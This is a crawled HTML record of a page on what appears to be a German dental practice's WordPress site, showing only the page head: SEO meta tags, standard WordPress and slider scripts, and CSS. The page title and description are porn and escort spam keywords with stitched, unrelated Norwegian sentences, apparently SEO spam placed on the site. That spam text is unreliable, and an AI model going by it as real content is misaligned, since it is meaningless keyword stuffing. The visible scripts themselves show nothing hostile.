

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat
body_size: 43927
content:


<!DOCTYPE html>

<html class="no-js" lang="de">

<head>
  
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="pingback" href="http://www.zahnheilkunde-lohmar.de/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Porno video best free porn videos - eskorte massasje tromsø gratis webcam chat - Zahnheilkunde Lohmar</title>
	<link rel="canonical" href="http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Porno video best free porn videos - eskorte massasje tromsø gratis webcam chat - Zahnheilkunde Lohmar" />
	<meta property="og:description" content="Eskorte hamar danske sexfilmer Fotograf Ukjent – 1967 Hjula veveri Fotograf Widerøes Flyveselskap / Otto Hansen – 1954 Beierbrua. Når du har funnet eiendommen din,zoomer du inn til du er nært nok tomten til at du kan se hvor du har planlagt å legge tanken. Eit par dagar i veka etter jobb og i helgar må det bli bortoverski og ... Read More" />
	<meta property="og:url" content="http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat" />
	<meta property="og:site_name" content="Zahnheilkunde Lohmar" />
	<meta property="article:published_time" content="2022-04-02T00:19:11+00:00" />
	<meta property="article:modified_time" content="2022-08-04T18:19:12+00:00" />
	<meta name="author" content="agindo" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="agindo" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="30 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat","url":"http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat","name":"Porno video best free porn videos - eskorte massasje tromsø gratis webcam chat - Zahnheilkunde Lohmar","isPartOf":{"@id":"https://www.zahnheilkunde-lohmar.de/#website"},"datePublished":"2022-04-02T00:19:11+00:00","dateModified":"2022-08-04T18:19:12+00:00","author":{"@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102"},"breadcrumb":{"@id":"http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat"]}]},{"@type":"BreadcrumbList","@id":"http://www.zahnheilkunde-lohmar.de/porno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.zahnheilkunde-lohmar.de/"},{"@type":"ListItem","position":2,"name":"Aktuelles","item":"https://www.zahnheilkunde-lohmar.de/aktuelles"},{"@type":"ListItem","position":3,"name":"Porno video best free porn videos &#8211; eskorte massasje tromsø gratis webcam chat"}]},{"@type":"WebSite","@id":"https://www.zahnheilkunde-lohmar.de/#website","url":"https://www.zahnheilkunde-lohmar.de/","name":"Zahnheilkunde Lohmar","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zahnheilkunde-lohmar.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/3b756d45ed2bc6356ab455d64fe6f102","name":"agindo","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.zahnheilkunde-lohmar.de/#/schema/person/image/","url":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","contentUrl":"http://1.gravatar.com/avatar/1ed1675c88484c52a0f12e3417567a85?s=96&d=mm&r=g","caption":"agindo"},"url":"http://www.zahnheilkunde-lohmar.de/author/agindo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.zahnheilkunde-lohmar.de' />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Feed" href="http://www.zahnheilkunde-lohmar.de/feed" />
<link rel="alternate" type="application/rss+xml" title="Zahnheilkunde Lohmar &raquo; Kommentar-Feed" href="http://www.zahnheilkunde-lohmar.de/comments/feed" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zahnheilkunde-lohmar.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='http://www.zahnheilkunde-lohmar.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='x-stack-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/dist/css/site/stacks/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-cranium-migration-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x/framework/legacy/cranium/dist/css/site/renew.css?ver=7.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='x-child-css' href='http://www.zahnheilkunde-lohmar.de/wp-content/themes/x-child/style.css?ver=7.2.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.5' id='tp-tools-js'></script>
<script type='text/javascript' src='http://www.zahnheilkunde-lohmar.de/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.8' id='revmin-js'></script>
<link rel="https://api.w.org/" href="http://www.zahnheilkunde-lohmar.de/wp-json/" /><link rel="alternate" type="application/json" href="http://www.zahnheilkunde-lohmar.de/wp-json/wp/v2/posts/6425" /><link rel='shortlink' href='http://www.zahnheilkunde-lohmar.de/?p=6425' />
<link rel="alternate" type="application/json+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fporno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat" />
<link rel="alternate" type="text/xml+oembed" href="http://www.zahnheilkunde-lohmar.de/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.zahnheilkunde-lohmar.de%2Fporno-video-best-free-porn-videos-eskorte-massasje-tromso-gratis-webcam-chat&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="32x32" />
<link rel="icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<meta name="msapplication-TileImage" content="http://www.zahnheilkunde-lohmar.de/wp-content/uploads/favicon-1.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.x-btn p{margin-bottom:0}.inner_container{margin:0 auto!important}.inner_container_fixed{max-width:1150px;margin:0 auto!important}

@media only screen and (max-width: 1240px)
{
  .vc_row.desktop_custom_head {display: none;}
  
}

@media only screen and (min-width: 800px)
{
  .vc_row-fluid.mobile-invisible.cneo-head {display: none;}
		  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: block;}
}

@media only screen and (max-width: 799px)
{
	  .vc_row-fluid.desktop-invisible.cneo-head.head_neu  {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head {display: block;}
  .vc_row-fluid.desktop-visible {display: none;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner {padding-top: 0px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .wpb_text_column.wpb_content_element .wpb_wrapper {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element {padding-left: 15px; padding-right: 15px;}
  .vc_row-fluid.mobile-invisible.cneo-head .vc_column-inner .vc_separator.wpb_content_element.vc_sep_color_blue .vc_sep_line {border-top: 6px solid #1e73be; border-color: #1e73be;}
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style id="x-generated-css">a,h1 a:hover,h2 a:hover,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.x-comment-time:hover,#reply-title small a,.comment-reply-link:hover,.x-comment-author a:hover,.x-recent-posts a:hover .h-recent-posts{color:#000000;}a:hover,#reply-title small a:hover{color:rgba(0,0,0,0.8);}.entry-title:before{color:#dddddd;}a.x-img-thumbnail:hover,li.bypostauthor > article.comment{border-color:#000000;}.flex-direction-nav a,.flex-control-nav a:hover,.flex-control-nav a.flex-active,.x-dropcap,.x-skill-bar .bar,.x-pricing-column.featured h2,.h-comments-title small,.x-pagination a:hover,.x-entry-share .x-share:hover,.entry-thumb,.widget_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:hover,.x-highlight,.x-recent-posts .x-recent-posts-img:after,.x-portfolio-filters{background-color:#000000;}.x-portfolio-filters:hover{background-color:rgba(0,0,0,0.8);}.x-main{width:68.79803%;}.x-sidebar{width:24.79803%;}.h-landmark{font-weight:300;}.x-comment-author a{color:#000000;}.x-comment-author a,.comment-form-author label,.comment-form-email label,.comment-form-url label,.comment-form-rating label,.comment-form-comment label,.widget_calendar #wp-calendar caption,.widget_calendar #wp-calendar th,.x-accordion-heading .x-accordion-toggle,.x-nav-tabs > li > a:hover,.x-nav-tabs > .active > a,.x-nav-tabs > .active > a:hover{color:#272727;}.widget_calendar #wp-calendar th{border-bottom-color:#272727;}.x-pagination span.current,.x-portfolio-filters-menu,.widget_tag_cloud .tagcloud a,.h-feature-headline span i,.widget_price_filter .ui-slider .ui-slider-handle{background-color:#272727;}@media (max-width:979px){}html{font-size:14pxpx;}@media (min-width:500px){html{font-size:calc(14pxpx + (14px - 14px) * ((100vw - 500px) / (1000 - 500)));}}@media (min-width:1000px){html{font-size:14pxpx;}}body{font-style:normal;font-weight:300;color:#000000;background-color:#f3f3f3;}.w-b{font-weight:300 !important;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{font-family:"Roboto",sans-serif;font-style:normal;font-weight:400;}h1,.h1{letter-spacing:0em;}h2,.h2{letter-spacing:0em;}h3,.h3{letter-spacing:0em;}h4,.h4{letter-spacing:0em;}h5,.h5{letter-spacing:0em;}h6,.h6{letter-spacing:0em;}.w-h{font-weight:400 !important;}.x-container.width{width:88%;}.x-container.max{max-width:1200px;}.x-main.full{float:none;display:block;width:auto;}@media (max-width:979px){.x-main.full,.x-main.left,.x-main.right,.x-sidebar.left,.x-sidebar.right{float:none;display:block;width:auto !important;}}.entry-header,.entry-content{font-size:1.3rem;}body,input,button,select,textarea{font-family:"Roboto",sans-serif;}h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,h1 a,h2 a,h3 a,h4 a,h5 a,h6 a,.h1 a,.h2 a,.h3 a,.h4 a,.h5 a,.h6 a,blockquote{color:#272727;}.cfc-h-tx{color:#272727 !important;}.cfc-h-bd{border-color:#272727 !important;}.cfc-h-bg{background-color:#272727 !important;}.cfc-b-tx{color:#000000 !important;}.cfc-b-bd{border-color:#000000 !important;}.cfc-b-bg{background-color:#000000 !important;}.x-btn,.button,[type="submit"]{color:hsl(0,0%,0%);border-color:rgb(0,0,0);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn:hover,.button:hover,[type="submit"]:hover{color:rgb(0,51,187);border-color:rgb(0,51,187);background-color:hsla(0,0%,100%,0);text-shadow:0 0.075em 0.075em rgba(0,0,0,0.5);}.x-btn.x-btn-real,.x-btn.x-btn-real:hover{margin-bottom:0.25em;text-shadow:0 0.075em 0.075em rgba(0,0,0,0.65);}.x-btn.x-btn-real{box-shadow:0 0.25em 0 0 